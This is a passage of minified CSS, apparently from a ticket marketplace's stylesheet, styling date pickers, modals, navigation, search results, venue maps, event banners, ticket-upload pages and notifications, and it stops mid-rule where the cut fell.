.picker__day--highlighted.picker__day--disabled,.picker__day--highlighted.picker__day--disabled:hover{background:#bbb}.picker__footer{text-align:center}.picker__button--clear,.picker__button--today{border:1px solid #dfdfe0;padding:9px;background:#f2f2f2;font-size:.8em;font-weight:700;width:35%;display:inline-block;vertical-align:bottom;margin-bottom:18px}.picker__button--today{margin-right:30%}.picker__button--clear:hover,.picker__button--today:hover{cursor:pointer;color:#5f6062;background:#f9f9f9;border-bottom-color:#e8f4d9}.picker__button--clear:focus,.picker__button--today:focus{background:#e8f4d9;border-color:#a3d165;outline:0}.tile .picker tr td:last-child{padding-right:0}#colorbox{position:absolute}#cboxOverlay{position:fixed;width:100%;height:100%;background-color:#fff;top:0;left:0}#cboxOverlay,#colorbox{z-index:9999;overflow:hidden;top:0;left:0}#cboxBottomLeft,#cboxMiddleLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto}#cboxLoadedContent iframe{display:block;width:100%;height:100%;border:0}#cboxTitle{margin:0}#cboxLoadingGraphic,#cboxLoadingOverlay{position:absolute;top:0;left:0;width:100%}#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{cursor:pointer}#colorbox{-webkit-box-shadow:0 0 9px rgba(0,0,0,.2);box-shadow:0 0 9px rgba(0,0,0,.2);padding:18px;outline:0;border:4px solid #bfc0c0;background-color:#fff;border-radius:3px}#cboxContent{background:#fff}#cboxClose{position:absolute;top:-10px;right:-14px;display:block;font-weight:700}#cboxClose,#cboxClose:hover{background-color:transparent;background-image:none;-webkit-box-shadow:none;box-shadow:none;border:none}.cboxCloseButton{font-family:goicons;vertical-align:middle;line-height:26px;height:26px;width:26px;cursor:pointer}.cboxCloseButton:before{content:"\f057";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#content{padding-bottom:48px}.wrap{min-height:50%;height:auto!important;overflow:hidden}#ftr{padding-bottom:3000px!important;margin-bottom:-3000px}.pg,.pgw{margin:0 auto}.pg:after,.pg:before,.pgw:after,.pgw:before{display:table;content:"";line-height:0}.pg:after,.pgw:after{clear:both}.pg{padding:0 4%;-webkit-transition:padding .3s;-o-transition:padding .3s;transition:padding .3s}@media screen and (max-width:1270px){.pg{padding:0 2%}}.pgw{max-width:1200px;padding:0 2%}.pgp0{margin-left:-2%!important;margin-right:-2%!important}#hdr{height:60px;background:#37383a;border-bottom:none}#hdr:after,#hdr:before{display:table;content:"";line-height:0}#hdr:after{clear:both}#l1{float:left;top:10px;font-size:37px;letter-spacing:-1.5px;display:block;color:#fff;position:relative;z-index:9999}#l1:after,#l1:before{display:table;content:"";line-height:0}#l1:after{clear:both}#l1 .i-go{color:#8cc63f}#l1 .i-go+.i-go{color:#fff}.v-home #hdr{background:0 0}#hdrLogin{text-align:center}#hdrLogin .login{border-right:1px solid #dfdfe0;padding-right:24px}@media screen and (max-width:767px){#hdrLogin .login{border-bottom:1px solid #dfdfe0;padding-bottom:24px;border-right:0;padding-right:0}}#hdrLogin .signup{padding-left:24px}@media screen and (max-width:767px){#hdrLogin .signup{padding-left:0}#hdrLogin .signup ul{list-style:none;padding-left:0}}#hdrLinks{position:absolute;right:0;top:0;width:100%}#menu{float:right;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#menu a{color:#fff;vertical-align:middle;cursor:pointer;position:relative}#menu a.active{color:#2fc5f3}#menu a.active:before{position:absolute;content:'';bottom:-24px;left:50%;margin-left:-18px;height:1px;width:1px;border:18px solid #fff;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent}#menu>li:hover a.active{color:#59d1f5}#menu a.active .i-sortd:before{content:'\f0d8'}#menu>li{float:left;height:57px;line-height:57px;margin-right:18px}#menu>li:last-child{margin-right:0}#menu>li a:hover{color:#59d1f5}#menu a.btn,#menu a.btn:hover{text-shadow:none!important;color:#fff}.v-home #menu a{color:#fff}.v-home #menu a.active{text-shadow:0 0 6px #000;color:#59d1f5}.v-home #menu>li a:hover{text-shadow:0 0 9px #000;color:#59d1f5}.v-home #menu>li:hover a.active{text-shadow:0 0 6px #000}#hdrDropdowns{position:relative;z-index:10;clear:left;top:-6px}.chdd,.hdd{padding:9px 12px;position:absolute;background-color:#fff;-webkit-box-shadow:0 6px 9px rgba(0,0,0,.4);box-shadow:0 6px 9px rgba(0,0,0,.4);min-width:300px;max-width:1000px;border:1px solid #dfdfe0;border-top:none}.hdd ul.hdd-list li a{display:block;color:#9fa0a1;padding:9px 6px;cursor:pointer;border-top:1px solid #dfdfe0;text-shadow:0 1px 0 #fff}.hdd ul.hdd-list li:first-child a{border-top:none}.hdd ul.hdd-list li a:hover{background:#efefef;color:#7f8081}.hdd ul.hdd-list li.act a{background:#9fa0a1;color:#fff;text-shadow:none}.hdd ul.hdd-list li a span{display:inline-block;width:38px;color:#5f6062}.hdd ul.hdd-list li.act a span{color:#fff}.v-home .hdd{border:none}#srchWrp{margin-top:10px}#srch #loading{z-index:3;top:8px;width:auto;left:8px;margin-left:0;position:absolute;padding:0 0}#srch #loading .spin{width:20px;height:20px;margin:0 auto;border-top:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid #7f8081;border-left:4px solid #7f8081}#srch .i-search{top:7px!important}#srch .fg{margin-bottom:0}#search{border-radius:2px}#srchWrp{float:left;margin-left:18px;position:relative;z-index:999}#srchWrp{width:350px;-webkit-transition:width .3s;-o-transition:width .3s;transition:width .3s}#srchWrp.srchAct{width:650px}@media screen and (max-width:1023px){#srchWrp.srchAct{width:550px}}.prinav:after,.prinav:before{display:table;content:"";line-height:0}.prinav:after{clear:both}@media screen and (max-width:1023px){.prinav{text-align:center}}.prinav li{display:inline-block;margin-bottom:9px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;margin-right:18px;font-size:28px;letter-spacing:-1px}@media screen and (max-width:1270px){.prinav li{margin-right:12px}}@media screen and (max-width:1023px){.prinav li{font-size:24px!important}}@media screen and (max-width:767px){.prinav li{margin-right:6px;margin-left:6px}}.prinav a{display:block;color:#fff;padding:9px 6px;position:relative;z-index:0}.prinav a:before{position:absolute;content:'';width:100%;z-index:-1;height:3px;bottom:0;left:0;background:#5f6062;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.prinav a.drop-act:before,.prinav a:hover:before{height:100%}.prinav .cat3 a:before{background:#f4538d}.prinav .cat2 a:before{background:#59d1f5}.prinav .cat1 a:before{background:#fc0}.prinav .cat1 a.drop-act,.prinav .cat1 a:hover{color:#37383a}.prinav .cat1023 a:before{background:#8cc63f}.chdd ol{padding-left:1.5em;margin:0 0 9px}#ftr{background:#bfc0c0;min-height:300px;font-family:foundry,'Helvetica Neue',Arial,sans-serif;-webkit-font-smoothing:antialiased;font-size:16px;padding-top:60px}#ftr,#ftr a,.regionalTab a{color:#5f6062}#ftrAdmin,#ftrHot,#ftrSocial{padding-bottom:24px}.regionals li{position:relative;font-weight:700;border:2px solid #dfdfe0;background:#fff;padding:9px;padding-right:24px;margin-bottom:12px;cursor:pointer;border-radius:3px}.regionals li:after{position:absolute;right:9px;top:46%;border:5px solid transparent;border-top-color:#7f8081;content:"";width:0;height:0}.regionals li span{display:inline-block;font-weight:400;padding-left:3px}.regionalModal{font-family:foundry,'Helvetica Neue',Arial,sans-serif;-webkit-font-smoothing:antialiased}.regionalNav.tabs a{font-weight:400}.regionalTab a{display:block;padding:3px 0}.regionalTab a:hover{text-decoration:underline}.regionalTab .act{background:#efefef}.vt1 .regionals{color:#5f6062}#currencyDropdown li span{float:left;padding-bottom:1px;min-width:35px;display:inline-block;font-weight:700;text-align:center;margin-right:6px}#js-geoIpContainer .regionals{color:#5f6062!important}#js-geoIpContainer .regionals li{margin-bottom:9px}#ftrSocial li{display:inline-block;margin-right:6px}#ftrSocial a{display:inline-block;border-radius:4px;background:#5f6062;height:32px;width:32px;padding-top:3px;line-height:30px;text-align:center}#ftrSocial a:hover{background:#37383a}#ftrSocial i{color:#bfc0c0}#registerSocial li{display:inline-block;margin-right:6px}#registerSocial a{display:inline-block;border-radius:4px;background:#5f6062;height:32px;width:32px;padding-top:3px;line-height:30px;text-align:center}#registerSocial a:hover{background:#37383a}#registerSocial i{color:#bfc0c0}#ftrAdmin li,#ftrHot li{white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;padding:3px 12px;padding-left:0}#ftrAdmin a:hover,#ftrHot a:hover{text-decoration:underline}#ftrClientSwitch{padding-bottom:12px}#ftrClientSwitch,#ftrTCs{color:#fff;font-size:14px}#ftrClientSwitch a,#ftrTCs a{color:#fff;text-decoration:underline}#ftrClientSwitch a:hover,#ftrTCs a:hover{text-shadow:0 1px 0 #9fa0a1}#ftrPgID{padding:48px 0;color:#bfc0c0}.vt2 #ftrPgID{color:#f9f9f9}#js-geoIpContainer .btn{letter-spacing:-1px}.pb{position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-top:18px}.pb #pbb{height:5px;background:#dfdfe0;margin:0 auto;position:relative;bottom:39px;width:85%}@media screen and (max-width:767px){.pb #pbb{bottom:37px;height:3px}}.pb ul{width:100%;position:relative;z-index:5;text-align:justify;font-size:.1px}.pb ul:after{content:'';display:inline-block;width:100%}.pb li{width:14%;text-align:center;color:#bfc0c0;position:relative;z-index:4;display:inline-block;line-height:1.2}.pb li .stepName{display:inline-block;font-size:13px;margin-bottom:9px;vertical-align:bottom;text-transform:uppercase}@media screen and (max-width:767px){.pb li .stepName{font-size:11px}}@media screen and (max-width:480px){.pb li .stepName{display:none}}.pb li .step{font-size:16px;font-weight:700;display:block;clear:left;margin:0 auto;width:33px;height:32px;padding:3px 1px 1px 0;background-color:#fff;border:4px solid #dfdfe0;border-radius:50px}@media screen and (max-width:767px){.pb li .step{width:25px;height:25px;border:0;background-color:#dfdfe0;color:#fff}}.pb li.act .stepName{color:#6fb229}.pb li.act .step{color:#8cc63f;border-color:#8cc63f}@media screen and (max-width:767px){.pb li.act .step{background-color:#8cc63f;color:#fff}}.pb li.past .stepName{color:#5f6062}.pb li.past .step{border-color:#7f8081;color:#5f6062}@media screen and (max-width:767px){.pb li.past .step{background-color:#9fa0a1;color:#fff}}#recently-viewed{margin-bottom:-32px}@media screen and (max-width:480px){#recently-viewed i{position:absolute;right:0;top:5px}}body.v-eventdetail .tc{margin-top:3px;border:1px solid rgba(0,0,0,.12);float:left;height:12px;width:12px;display:block;margin-right:-20px;border-radius:3px}body.v-eventdetail #filter{background-color:#fff;border:1px solid #bfbfc0;border-bottom:2px solid #fff;position:absolute;top:0;right:0;bottom:-2px;z-index:2;width:62px}body.v-eventdetail #filter .icon{position:relative;left:20px;top:6px}body.v-eventdetail #filterPanel{display:none;background:#f2f2f2}body.v-eventdetail #filterPanel .tr{border-bottom:1px solid #dfdfe0}body.v-eventdetail #filterPanel .tr:last-child{border-bottom:0}body.v-eventdetail #filterPanel .td:last-child{border-left:1px solid #dfdfe0;width:56px}body.v-eventdetail #filterPanel input{position:relative;top:-2px}body.v-eventdetail #venueMapContainer{overflow:hidden;border-radius:4px}body.v-eventdetail #divVenueMap{height:396px;overflow:hidden;background-color:#fff}body.v-eventdetail #divVenueMap.no-h{height:auto}iframe[name=google_conversion_frame]{position:absolute;z-index:-1;top:0}#edhackio{margin-top:2px;display:block}#edhackio span{display:block}.venuemap{display:block;position:relative;overflow:hidden;width:100%;height:150px;background:#f2f2f2 url("tex_1.png") repeat top left;border:1px solid #bfbfc0}.venuemap .asset{display:block;position:absolute;width:100%;height:100%;background-repeat:no-repeat;background-position:center center;background-size:100% auto}.venuemap.fullscreen{position:absolute;width:100%;height:100%;top:0;left:0;border:0}.sepB{border-bottom:1px dotted #ccc}.sepR{border-right:1px dotted #ccc;margin-right:-3%;padding-right:22px!important}@media screen and (max-width:767px){.sepR{border-bottom:1px dotted #ccc;border-right:none;margin:0 0 36px 0;padding-bottom:18px}}#hero{margin-top:-60px;padding-top:60px;padding-bottom:90px;background:#37383a url("herobg1.min.jpg") repeat-x 50% 93%}@media screen and (max-width:1023px){#hero{padding-bottom:48px}}body.v-home{background:#fff}.pac-item{padding-top:6px;padding-bottom:6px}#specialmove #location-change-container,#specialmove.move #location-header-container{display:none}#specialmove #location-header-container,#specialmove.move #location-change-container{display:block}#location-change-container{margin-bottom:16px}body.v-categorylist{background:#fff}#homeHero{background:url("map_bg.png") no-repeat bottom center;background-color:#fff}#homeHero .gRow{padding:6% 0 9%;margin-bottom:4%}#homeHero .h{text-shadow:0 2px #fff}#homeSearchWrapper{position:relative;z-index:2}#homeSearchWrapper input{font-size:36px;height:71px;line-height:1.5;font-family:foundry,'Helvetica Neue',Arial,sans-serif;-webkit-font-smoothing:antialiased;letter-spacing:-1px}@media screen and (max-width:1270px){#homeSearchWrapper input{font-size:24px;height:57px;letter-spacing:normal}}#homeSearchWrapper input[type=text]{padding-left:60px;background:rgba(255,255,255,.4);color:#fff;border-radius:5px 0 0 5px;border:none}#homeSearchWrapper input[type=text]::-webkit-input-placeholder{color:#fff}#homeSearchWrapper input[type=text]:-ms-input-placeholder{color:#fff}#homeSearchWrapper input[type=text]::-ms-input-placeholder{color:#fff}#homeSearchWrapper input[type=text]::placeholder{color:#fff}@media screen and (max-width:1270px){#homeSearchWrapper input[type=text]{padding-left:40px}}#homeSearchWrapper input[type=submit]{font-weight:400;padding-left:18px;padding-right:18px;-webkit-box-shadow:none;box-shadow:none;border-radius:0 5px 5px 0;margin-left:2px}#homeSearchWrapper #srch .i-search{position:absolute;font-size:36px;color:#fff;left:16px;top:16px!important}@media screen and (max-width:1270px){#homeSearchWrapper #srch .i-search{font-size:24px;top:10px;left:10px}}#homeSearchWrapper .i-remove{font-size:31px}#homeSearchWrapper #searchX{padding:19px 9px;margin-right:4px;font-size:18px;color:#fff}@media screen and (max-width:1270px){#homeSearchWrapper #searchX{padding:13px 9px}}#homeSearchWrapper #searchX:hover{color:#000}#homeSearchWrapper #loading{z-index:3;top:-43px;width:auto;left:14px;margin-left:0;position:absolute;padding:60px 0}@media screen and (max-width:1270px){#homeSearchWrapper #loading{padding:54px 0;left:4px}}#homeSearchWrapper #loading .spin{width:31px;height:31px;margin:0 auto;border-top:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #fff;border-left:7px solid #fff}#homeSearchWrapper #searchResults{border-radius:5px}#sell-search{position:relative;z-index:2}#sell-search #srch .i-search{position:absolute;font-size:36px;left:16px}#sell-search #loading{z-index:3;width:auto;left:16px;margin-left:0}#sell-search #loading .spin{width:28px;height:28px;margin:0 auto}#searchResults.grouped{width:100%;border-radius:2px}div#searchEmpty.grouped,div#searchResults.grouped{margin:2px 0 0 0;padding:8px 9px;background:#fff;width:100%;position:absolute;z-index:-1;-webkit-box-shadow:0 0 48px 0 rgba(0,0,0,.6);box-shadow:0 0 48px 0 rgba(0,0,0,.6)}#searchResults.grouped{margin:0}#searchResults.grouped [class*=ent]:first-child{border-top:none;padding-bottom:0}#searchResults.grouped [class*=ent]:first-child h6{margin-top:0}#searchResults.grouped [class*=ent]{padding-bottom:6px}#searchResults.grouped h6{padding:7px 0 0 0;margin-top:6px;vertical-align:middle;height:35px}@media screen and (max-width:1023px){#searchResults.grouped h6{margin-top:4px}}div#searchResults.grouped a{color:#434446;display:block;padding:6px 10px 5px 47px;border-bottom:none}@media screen and (max-width:1023px){div#searchResults.grouped a{padding:3px 10px 2px 47px}}#searchResults.grouped em{font-weight:700;font-style:normal}div#searchResults.grouped span{position:relative;right:auto;top:auto;padding:0;background:0 0;font-size:14px}div#searchResults.grouped .sel span,div#searchResults.grouped a:hover span{color:#fff}div#searchResults.grouped .sel,div#searchResults.grouped a:hover{background:#1eb0ee;color:#fff}div#searchResults.grouped a:hover:before{color:#fff!important}div#searchResults.grouped h6:hover{background:#f2f2f2}div#searchResults.grouped h6:hover:before{color:#9fa0a1}div#searchEmpty.grouped span{color:#5f6062;padding:6px 10px 5px 47px;border:none;display:block}.v-home div#searchEmpty.grouped{border-radius:5px}div#searchEmpty.grouped{border-radius:2px}#searchResults.grouped .ent0{margin-bottom:6px}#searchResults.grouped .ent0 a:before,#searchResults.grouped h6:before{text-align:center;color:#bfc0c0;width:47px;display:inline-block;overflow:hidden;vertical-align:middle}#searchResults.grouped .ent0 h6{display:none}#searchResults.grouped .ent0 a{padding-left:0}#searchResults.grouped .ent0 a:before{content:"\e004";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#searchResults.grouped .ent0 a:before{font-size:23px}#searchResults.grouped .ent1 h6:before{content:"\e007";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#searchResults.grouped .ent1 h6:before{font-size:26px}#searchResults.grouped .ent2 h6:before{content:"\f073";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#searchResults.grouped .ent2 h6:before{font-size:22px}#searchResults.grouped .ent3 h6:before{content:"\e607";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#searchResults.grouped .ent3 h6:before{font-size:28px}#searchResults.grouped .ent4 h6:before{content:"\e605";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#searchResults.grouped .ent4 h6:before{font-size:23px}#searchResults.grouped .ent5 h6:before{content:"\e004";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#searchResults.grouped .ent5 h6:before{font-size:23px}.banner{display:block;overflow:hidden;text-align:center;position:relative;width:100%;height:200px;background-color:#000;background-repeat:no-repeat;background-position:center center;background-size:cover}.banner .fader{display:block;background:#000;position:absolute;right:0;bottom:0;left:0;opacity:0;-webkit-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out;-webkit-backface-visibility:hidden}.banner.toit{z-index:0}.banner.toit:after{position:absolute;z-index:1;content:'';top:0;right:0;min-height:100%;width:100%;-webkit-box-shadow:inset 0 -130px 80px -50px rgba(0,0,0,.6),inset 0 130px 80px -50px rgba(0,0,0,.6);box-shadow:inset 0 -130px 80px -50px rgba(0,0,0,.6),inset 0 130px 80px -50px rgba(0,0,0,.6)}.banner.lazy .fader{opacity:1}.banner .deets{position:absolute;text-align:center;bottom:12px;left:0;width:100%}.banner h3{color:#fff;font-size:22px;margin:0;padding:6px 10px 2px;text-shadow:0 1px 0 rgba(0,0,0,.6);line-height:30px}.banner h4{color:#8cc63f;text-shadow:none;font-size:16px;margin:0;padding:0 10px 6px;text-shadow:0 1px 0 rgba(0,0,0,.6)}.js-category .bWht.bdr:hover{cursor:pointer}.js-category:hover .deets{padding-bottom:18px}.js-category .edge:hover{-webkit-box-shadow:0 6px 9px rgba(0,0,0,.15);box-shadow:0 6px 9px rgba(0,0,0,.15)}#elgrid .sort{position:absolute;top:0}#elgrid .grid{position:relative;padding-top:60px}#vpTixDeets{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg);position:absolute;padding-top:70px;text-align:center;left:13px;top:0;height:181px}#vpTixDeets .h{line-height:normal;letter-spacing:-2px}#vpTixDeets,#vpVloca,#vpVname{width:231px}#vpVloca{overflow:hidden;font-family:"Lucida Console",Monaco,monospace}#vpHed{background-color:#616263;background:-webkit-gradient(linear,left top,left bottom,color-stop(24%,#434446),color-stop(76%,#7f8081));background:linear-gradient(to bottom,#434446 24%,#7f8081 76%);background:-o-linear-gradient(top,#434446 24%,#7f8081 76%);background:-ms-linear-gradient(top,#434446 24%,#7f8081 76%);background:-webkit-gradient(linear,left bottom,left top,color-stop(24%,#434446),color-stop(76%,#7f8081))}#vpHed .pgw{background:url("ticket_stub_grn.png") no-repeat 0 -210px}#vpHed .gCol4{min-height:300px}.vpList{line-height:2}.vpList li{display:inline;padding:0 12px;border-left:1px solid #dfdfe0}.vpList li:first-child{border:none}.vpList li:last-child{padding-right:0}.vpList a{color:#fff;display:inline-block}#vpDesc{line-height:normal}#vp1364 .gCol4{background:url("v_o2_icon.png") no-repeat 86px 3px}#vp1364 #vpHed{background-color:#0f5a94;background:-webkit-gradient(linear,left top,left bottom,color-stop(24%,#18255e),color-stop(76%,#0e71af));background:linear-gradient(to bottom,#18255e 24%,#0e71af 76%);background:-o-linear-gradient(top,#18255e 24%,#0e71af 76%);background:-ms-linear-gradient(top,#18255e 24%,#0e71af 76%);background:-webkit-gradient(linear,left bottom,left top,color-stop(24%,#18255e),color-stop(76%,#0e71af))}#vp1364 .pgw{background:url("ticket_stub_pnk.png") no-repeat 0 -210px}#vp1364 .vpList li{border-left:2px solid #ff2a77}ul.hnav a:hover{background-color:#7f8081;color:#fff;cursor:pointer}.partners{background-color:#fff;border:1px solid #dfdfe0;border-radius:4px;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,.05);box-shadow:1px 1px 1px rgba(0,0,0,.05);padding:12px;margin-bottom:15px}.partners img{max-width:100%}.tb109{width:109.6%}ul.g4c li{width:24%;float:left;margin-bottom:12px}g4c1,ul.g4c li:nth-child(4n-3){margin-right:1%;display:inline-block;clear:left}g4c2,ul.g4c li:nth-child(4n-2){margin-right:1%;display:inline}g4c3,ul.g4c li:nth-child(4n-1){margin-left:1%;display:inline}g4c4,ul.g4c li:nth-child(4n){margin-left:1%;display:inline-block}ul.g3c li{width:32%;float:left;margin-bottom:12px}g3c1,ul.g3c li:nth-child(3n-2){margin-right:1%;display:inline-block;clear:left}g3c2,ul.g3c li:nth-child(3n-1){margin-left:1%;margin-right:1%;display:inline}g3c3,ul.g3c li:nth-child(3n){margin-left:1%;display:inline-block}ul.g3c:after,ul.g4c:after{content:".";display:block;height:0;clear:both;visibility:hidden;font-size:0}.faq li{list-style-type:disc;margin-left:15px}.chooseday{width:12.5%;margin-left:2%}.chooseday:first-child{margin-left:0}#loadingGifInstant{position:absolute;bottom:4px;right:4px}#largeSearchWrapper #loadingGifInstant{position:absolute;bottom:10px;right:10px}.pipelinesidebar .h.l{font-size:17px}.payTile{width:48.5%;min-height:98px}.payTile:nth-child(odd){margin-right:2%}.payTile .h{margin:0!important}.payTile .h{margin:0!important}.maiIheader:after,.maiIheader:before{display:table;content:"";line-height:0}.maiIheader:after{clear:both}.maiIheader .lhs{width:63px;float:left}.maiIheader .rhs{margin-left:63px}.pipe .cBlu1+.cBlu1:before{content:"|";color:#9fa0a1;margin-right:6px;margin-left:3px;font-size:14px}@media screen and (max-width:767px){.v-listings-editlisting .gCol7.bdrl{border:0}}ul.mbl.bdr.bm.ibk li:last-child{border-bottom:0}.v-sales-details .nobdr{border-top:2px solid #dfdfe0}.v-sales-index .popover-title{padding:0;border-bottom:0}.cancel a,.cancel h6,.cancel p,.cancel span{color:#7f8081!important}.v-authtokenlistings-uploadetickets #etuBox,.v-authtokensales-uploadetickets #etuBox,.v-listings-uploadetickets #etuBox,.v-sales-uploadetickets #etuBox{background:#fff}.v-authtokenlistings-uploadetickets .js-activeUpload #etuBox,.v-authtokensales-uploadetickets .js-activeUpload #etuBox,.v-listings-uploadetickets .js-activeUpload #etuBox,.v-sales-uploadetickets .js-activeUpload #etuBox{padding-bottom:0}.v-authtokenlistings-uploadetickets .js-preUpload #etuBox,.v-authtokensales-uploadetickets .js-preUpload #etuBox,.v-listings-uploadetickets .js-preUpload #etuBox,.v-sales-uploadetickets .js-preUpload #etuBox{padding:0}.v-authtokenlistings-uploadetickets .etuTip:after,.v-authtokensales-uploadetickets .etuTip:after,.v-listings-uploadetickets .etuTip:after,.v-sales-uploadetickets .etuTip:after{bottom:-30px}.v-authtokenlistings-uploadetickets .etuTip,.v-authtokensales-uploadetickets .etuTip,.v-listings-uploadetickets .etuTip,.v-sales-uploadetickets .etuTip{border:2px solid #dfdfe0;-webkit-box-shadow:none;box-shadow:none;border-radius:0;padding:18px;position:relative}.v-authtokenlistings-uploadetickets #etuToolStrip,.v-authtokensales-uploadetickets #etuToolStrip,.v-listings-uploadetickets #etuToolStrip,.v-sales-uploadetickets #etuToolStrip{position:relative;margin:24px 0 0}.v-authtokenlistings-uploadetickets .js-activeUpload #etuTicketDeets,.v-authtokensales-uploadetickets .js-activeUpload #etuTicketDeets,.v-listings-uploadetickets .js-activeUpload #etuTicketDeets,.v-sales-uploadetickets .js-activeUpload #etuTicketDeets{padding-top:0}.qty optgroup{font-weight:400;color:#bfc0c0}#js-toggle-footer{position:fixed;bottom:0;right:0;z-index:1000;max-width:600px}@media screen and (max-width:767px){.vidRow .pr0{padding-right:1%!important}.vidRow .pl0{padding-left:1%!important}}@media screen and (max-width:480px){.maIftr .maItem2{padding-left:18px;text-align:left}}#upcomingContainer .gCol12.pl{border-bottom-color:#dfdfe0}#upcomingContainer .fg.gryBttmBorder{border-bottom-color:#dfdfe0}#upcomingContainer label{padding-bottom:5px}#upcomingContainer span.fltl.bk{padding-left:12px}#upcomingContainer .gm-style-iw{width:300px!important;top:15px!important;left:0!important;background-color:#fff;border-radius:2px 2px 0 0}#upcomingContainer .toi.map{width:300px!important;position:relative}#upcomingContainer .fg.h.xs.pmb{position:absolute;top:0;left:7%;z-index:6;width:33%}#js-nearby-location-select{margin-top:10px;border-width:1px;border-radius:3px}#upcomingContainer #upcomingPreviewInfo{width:300px}#mapWrapper .fg{border-bottom-style:none;left:5%}body.go_eventdetail div#TOtherPeopleViewing,body.go_eventlist div#TOtherPeopleViewing{position:fixed;top:76px;right:10px;z-index:9;opacity:0;-webkit-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out;visibility:hidden}body.go_eventdetail div#TOtherPeopleViewing.w-cobrand,body.go_eventlist div#TOtherPeopleViewing.w-cobrand{top:146px}body.go_eventdetail #TOtherPeopleViewing.fade,body.go_eventlist #TOtherPeopleViewing.fade{opacity:1;visibility:visible}.alertify-notifier{position:fixed;width:350px;overflow:visible;z-index:1982;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.alertify-notifier .ajs-message{position:relative;max-height:0;padding:0;opacity:0;margin:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-duration:250ms;-o-transition-duration:250ms;transition-duration:250ms;-webkit-transition-timing-function:linear;-o-transition-timing-function:linear;transition-timing-function:linear}.alertify-notifier .ajs-message.ajs-visible{-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.275);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.275);transition-timing-function:cubic-bezier(.175,.885,.32,1.275);opacity:1;max-height:100%;padding:15px;margin-top:10px}.alertify-notifier.ajs-top{top:10px}.alertify-notifier.ajs-bottom{bottom:10px}.alertify-notifier.ajs-right{right:10px}.alertify-notifier.ajs-right .ajs-message{right:-320px}.alertify-notifier.ajs-right .ajs-message.ajs-visible{right:0}.alertify-notifier.ajs-left{left:10px}.alertify-notifier.ajs-left .ajs-message{left:-300px}.alertify-notifier.ajs-left .ajs-message.ajs-visible{left:0}.alertify-notifier .ajs-vg{background:rgba(0,0,0,.9);color:#fff;text-align:left;border:solid 1px #e6edf6;border-radius:4px}.alertify-notifier .vg-notification-text{overflow:hidden;padding-left:43px}.alertify-notifier .vg-notification-icon{font-size:2rem;position:absolute;left:15px;top:50%;margin-top:-16px}.alertify-notifier .vg-notification-close{right:-.5rem;color:#fff;background-color:#e52923;border-radius:100%;top:-.7rem;position:absolute;width:26px;height:26px;text-align:center;text-shadow:-1px -1px 0 rgba(0,0,0,.5)}.alertify-notifier .vg-notification-close .i-remove{left:-1px;top:1px}@media print{.noprint,.v-purchases-details #content-left,.v-purchases-details #dbgftr,.v-purchases-details #ftr,.v-purchases-details #hdr,.v-purchases-details #hdrIcons,.v-purchases-details .btn,.v-purchases-details .i-print,.v-purchases-details a,.v-sales-details #content-left,.v-sales-details #dbgftr,.v-sales-details #ftr,.v-sales-details #hdr,.v-sales-details #hdrIcons,.v-sales-details .acc,.v-sales-details .btn,.v-sales-details .i-print,.v-sales-details a{display:none!important}.v-purchases-details #content-center,.v-sales-details #content-center{width:100%!important}}.cMsg{width:106px;height:85px;margin:0 auto 18px;background:url("confidence-icons.png") no-repeat}.cMsg.world{background-position:-210px 0}.cMsg.shield{background-position:0 0}.cMsg.premier{background-position:-105px 0}.cMsg.secure{background-position:-315px 0}.cMsg.ups{background-position:-412px 0}#i-mapsoon{width:291px;height:206px;background:url("coming_soon.png") no-repeat left top}#i-ga{width:176px;height:116px;background:url("general_admission.png") no-repeat left top}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.icon{background-image:url("icon_sprite_2x.png");background-repeat:no-repeat;overflow:hidden;background-size:250px 42px}.cMsg{background:#fff url("confidence-icons_2x.png") no-repeat;background-size:518px 85px}[class^=fm-]{background-image:url("flags64.png");background-size:cover}#homeHero{background-image:url("map_bg_2x.png");background-size:1395px 361px}#i-mapsoon{background-image:url("coming_soon_2x.png");background-size:291px 206px}#i-ga{background-image:url("general_admission.png");background-size:176px 116px}}.cal:after,.cal:before{display:table;content:"";line-height:0}.cal:after{clear:both}.cal .head{background:#37383a;font-size:24px;font-weight:700;padding:9px 9px;color:#fff!important;text-align:center}.cal .head:after,.cal 